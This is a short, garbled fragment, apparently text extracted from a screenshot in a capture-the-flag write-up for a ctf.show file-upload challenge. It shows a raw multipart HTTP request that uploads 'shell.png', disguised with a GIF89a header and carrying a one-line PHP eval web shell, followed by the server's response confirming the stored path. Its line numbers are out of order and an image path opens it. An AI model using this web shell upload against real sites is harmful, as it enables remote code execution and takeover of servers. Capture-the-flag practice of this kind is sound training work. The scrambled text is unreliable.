 b458d888.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryM3UrHktoTUs
3ZiuM
15 Content-Disposition: form-data;
name="file"; filename="shell.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?= @eval(array_pop($_POST))?>
20 ------WebKitFormBoundaryM3UrHktoTUs
3ZiuM--
21
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.png"
}
Res